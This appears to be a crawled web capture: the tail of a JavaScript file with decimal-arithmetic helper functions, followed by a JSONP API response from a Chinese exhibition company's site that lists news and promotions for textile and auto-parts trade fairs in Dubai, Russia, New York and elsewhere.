    try{r1=arg1.toString().split(".")[1].length}catch(e){r1=0}
    try{r2=arg2.toString().split(".")[1].length}catch(e){r2=0}
    m=Math.pow(10,Math.max(r1,r2));
    return ((arg1*m+arg2*m)/m).toFixed(2);
}


function accSub(arg1,arg2){
    var r1,r2,m;
    try{r1=arg1.toString().split(".")[1].length}catch(e){r1=0}
    try{r2=arg2.toString().split(".")[1].length}catch(e){r2=0}
    m=Math.pow(10,Math.max(r1,r2))
    return (arg1*m-arg2*m)/m
}
Number.prototype.sub = function (arg){
    return accSub(arg,this);
}

















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.vicexpo.com/api/complaint/index_data?callback=jQuery191024488365190319406_1769002029391&resulttype=jsonp&_=1769002029392
body_size: 7918
content:
jQuery191024488365190319406_1769002029391({"msgcode":"0","msg":"true","newlist":[{"id":56,"title":"2023年迪拜国际汽配展Automechanika Dubai","describe":"名称（英文）：Automechanika Dubai\r\n\r\n展会日期：2023年11月15日-2023年11月17日\r\n\r\n展会地点：阿联酋 迪拜\r\n\r\n阿拉伯联合酋长国位于阿拉伯半岛东部，北濒波斯湾，海岸线长734公里，西北与卡塔尔为邻、西和南与沙特阿拉伯交界、东和东北与阿曼毗连。目前，阿联酋与179个国家和地区有贸易关系。外贸在经济中占有重要位置。目前，阿联酋尚没有建立本国的汽车工业，汽车消费来自进口。近几年，阿联酋汽车配件的消费市场高达110亿美元，汽车配件一直以来是中东商业中心——迪拜的10类最大的转口商品之一。阿联酋每年汽车的增长量保持在9.6%，迪拜汽车配件的转口量以每年20%的速度增长。\r\n在过去的两年中，汽车加油站设备及建设方面的花费已经超过20亿美元。极低的燃料费，高收入以及每年6%的人口增长速度是汽车配件需求高速增长的重要原因。中国的商品并不是全部由阿联酋市场所消费的。中国的产品主要是以其价格上的优势抢滩市场。尤其是轻纺、汽配这些领域，中国的商品完全能够达到当地市场对质量的要求。在质量大体相同的情况下，中国大陆商品比起日、韩或者中国台湾地区的产品是非常有竞争力的。\r","thumb":"\\uploads\\20230213\\6978c57984d62b5502534958530c90c7.png","create_at":1676280827},{"id":55,"title":"战斗民族的最新时尚元素来看一下~","describe":"Heimtextil Russia” – 俄罗斯国际家用及室内纺织品展览会是法兰克福展览公司最为成功的展览会品牌Heimtextil的子展之一。Heimtextil作为业内规模最大、国际性最强的展览会，现已在上海、广州、纽约相继举办了同品牌全球展。继2012年8月俄罗斯正式加入WTO之后，俄罗斯国际家用及室内纺织品展览会已经成为Heimtextil品牌展中成长速度最快的展览会，每年展会的观众数都有10%的增长，展商数更是以每年20%的速度增长，这样的增长速度在经济低迷的今天让其他海外展会望尘莫及。","thumb":"\\uploads\\20230216\\ba935add59d7fccb891f1ba71faea599.jpg","create_at":1676280132},{"id":53,"title":"2023外贸大年共享全球家纺盛会","describe":"2023年中国国际家用纺织品及辅料（秋冬）博览会\r\n\r\n政策利好-国际展商观众回归\r\n2022年12月中央经济工作会议指出，“要更大力度推动外贸，稳规模优结构，更大力度促进外贸稳存量，新长点。”\r\n\r\n上海秋季家纺展分为4个展馆，包括5.1号馆、5.2号馆、6.1号馆、6.2号馆.\r\n\r\n单位：中国家用纺织品行业协会；\r\n      中国国际贸易促进委员会纺织行业分会；\r\n      法兰克福展览(香港)有限公司\r\n","thumb":"\\uploads\\20230213\\3656b930cb50f1ac1d5850f0482c481e.png","create_at":1676277351},{"id":54,"title":"2023纽约国际家纺采购展（HTSE）暨中国纺织品服装贸易展览会（家纺）","describe":"从2010年开始，纺织贸促会携手法兰克福展览（美国）公司在美国纽约共同打造三个分别面向服装面料、服装、以及家用纺织品的国际专业采购展览会，结合纺织贸促会依托中国纺织服装行业的资源和法兰克福展览公司多年运营全球纺织展览会的丰富经验，共同打造国际化的平台，向参展商提供更有针对性和专业性的服务。2019年7月展会展出面积15,000平方米，来自14个国家和地区的近500家参展商参展。到会专业贸易观众7000多人，来自以美国为主的12个国家的5000多家采购商。\r\n2023年7月的Texworld (美国服装面料展)联手APP(纽约国际服装采购展)同期同馆展出，这势必会为更多的纺织供应商和专业买家之间创造出一个更佳的交易平台。\r\n\r\nHTSE作为家纺展，与服装面料展和成衣展同期同地在纽约贾维茨展览中心举办，共享观众。","thumb":"\\uploads\\20230213\\5559a7e39c55995d8947debd4873369e.png","create_at":1676279381},{"id":57,"title":"24年欧洲元素大赏","describe":"一年一度的开年大展-法兰克福国际家用及商用纺织品展览会，是您与全球最大的家用纺织品厂家，进出口商和经销商，以及来自世界不同地区买家洽谈生意的好机会。参观美轮美奂的Trend Forum, 也能让您掌握最新的室内装潢产品资讯及设计潮流主题。","thumb":"\\uploads\\20230216\\bd1d9633c657472aaf0c33ae13879964.png","create_at":1676520443},{"id":50,"title":"深入客户，了解需求，更好服务 - 维客拜访企业之杭州秀帛","describe":"维客展览拜访客户第一波-杭州秀帛进出口有限公司","thumb":"\\uploads\\20180530\\258448e5adace478ab60259d736eea0f.jpg","create_at":1527674704},{"id":52,"title":"四展连看！2019年1月欧洲家纺、家具及家居设计参观之旅——立足商业、启迪创意","describe":"设计创意无止境，分享微信有福利！福利优惠就在正文中！","thumb":"\\uploads\\20181009\\5e2a42bbf35fc76215a6951de47a3475.png","create_at":1537103425},{"id":51,"title":"家纺展最强预告来袭——2018上海秋季国际家纺展蓄势待发","describe":"2018家用纺织品行业最大盛会！视频一探究竟……","thumb":"\\uploads\\20180916\\e75e40d2354c2a309e69ea5d346ce593.jpg","create_at":1537099952}],"exhibitionslist":[{"id":40,"title":"请把目光盯住老美的钱包","thumb":"\\uploads\\20230216\\dc3a9157effbd5f9e0603147ee0365ec.png","create_at":1676515120,"time":"2023年7月18-20日"},{"id":38,"title":"引领全球汽车行业的展览会","thumb":"\\uploads\\20230214\\92e3e52c6ab9b7e83f62989fe24f79f0.png","create_at":1676363162,"time":"2024年9月10至14日 (星期二至六)"},{"id":39,"title":"战斗民族的时尚元素","thumb":"\\uploads\\20230216\\68ac775d0055379a4986ca8abeb17d44.png","create_at":1676513827,"time":"2023年9月19日-21日"},{"id":37,"title":"引领亚洲家居生活","thumb":"\\uploads\\20230214\\b688020f9aa4cf993cbc7ca763271d03.png","create_at":1676360917,"time":"2023年8月16至18日 "},{"id":36,"title":"想不想看到世界的多元化？跟我来！","thumb":"\\uploads\\20230214\\a716e32640bdb0822471b8b88967555c.png","create_at":1676359861,"time":"2024年1月9至12日 (星期二至五)"},{"id":35,"title":"2019迪拜汽配展","thumb":"\\uploads\\20181227\\e77aa903607854773d0b885e11549e15.png","create_at":1545878224,"time":"2019.6.10-12"},{"id":34,"title":"2019俄罗斯家纺展","thumb":"\\uploads\\20181216\\e3e5ddecc5829a9639a8aa4afacb4647.jpg","create_at":1544938617,"time":"2019.9.17-19"},{"id":22,"title":"2019印度汽配展","thumb":"\\uploads\\20180119\\4d864e7677fb8fbd6713c06b41df950a.jpg","create_at":1509702774,"time":"2019.02.14-16"}],"lunbolist":[{"id":6,"img":"\\uploads\\20230216\\0ebab9bbe72797438fa0621c636ead41.jpg","url":"","sort":10,"is_mobile":0},{"id":5,"img":"\\uploads\\20230216\\a4d62533890ae5f5254f516850adf26a.jpg","url":"http:\/\/www.vicexpo.com\/home\/exhibitions\/details?id=2","sort":9,"is_mobile":0},{"id":7,"img":"\\uploads\\20230216\\5076017cac4db27c72352fb7bfdc914e.jpg","url":"","sort":7,"is_mobile":0},{"id":1,"img":"\\uploads\\20230216\\e6fa4de99f7b2222ae4304321434a6f7.jpg","url":"http:\/\/www.vicexpo.com\/home\/exhibitions\/details?id=19","sort":6,"is_mobile":0},{"id":9,"img":"\\uploads\\20230216\\b30034378d16fe24aedc451ca052fd94.jpg","url":"http:\/\/www.vicexpo.com\/home\/exhibitions\/details?id=16","sort":6,"is_mobile":0},{"id":10,"img":"\\uploads\\20230216\\723073e8525c0b340c32ffc10c5a4af9.jpg","url":"http:\/\/www.vicexpo.com\/home\/exhibitions\/details?id=3","sort":0,"is_mobile":0}]});